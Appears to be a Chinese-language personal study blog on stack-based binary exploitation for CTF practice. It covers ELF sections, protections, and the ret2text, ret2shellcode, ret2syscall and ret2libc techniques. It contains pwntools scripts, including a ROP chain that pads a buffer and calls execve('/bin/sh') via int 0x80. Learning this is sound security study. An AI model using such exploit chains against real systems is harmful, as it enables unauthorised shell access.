# 【pwn】学pwn日记——栈学习（持续更新）

## elf文件main和sum函数都在text段中，以机器码形式存放

malloc出来的空间放在heap中## 32位栈结构## 编译保护

ASLR：栈地址随机化（必定打开）

NX：栈保护

Canary：防止缓冲区溢出

PIE：地址无关代码，随即bss、data、text

## ret2text

exp如下

``````from pwn import *

io = process("./ret2text")

io.interactive()
``````## ret2shellcode

1. 如果缓冲区设置在.bss区域中，也就是可以更改全局变量，且NX关闭，bss具有写的能力，我们将shellcode写入这个全局变量中，shellcode就可以执行

2. 使用nop滑梯，即使aslr随机更改地址，我们设置一个指向中间的返回地址，也有一定概率执行shellcode``````from pwn import *

io = process("./ret2shellcode")

shellcode = asm(shellcraft.sh())

io.interactive()
``````

## ret2syscall

rop的构造``````from pwn import *
io = process("./ret2syscall")
# io = remote("192.168.50.201",38045)
elf = ELF("./ret2syscall")

pop_eax_ret = 0x080bb196
pop_edx_ecx_ebx_ret = 0x0806eb90
bin_sh = next(elf.search(b"/bin/sh"))

ebx = bin_sh
ecx = 0x0
edx = 0x0
eax = 0xb
int_0x80 = 0x08049421

payload = b'a'*112 + p32(pop_eax_ret) + p32(eax) + p32(pop_edx_ecx_ebx_ret) + p32(edx) + p32(ecx) + p32(ebx) + p32(int_0x80)

io.interactive()
``````

## ret2libc

### 动态链接和静态链接.dynamic节：提供动态链接的相关信息

.got：全局偏移量表

plt：解析函数的真实地址

.got.plt：保存函数地址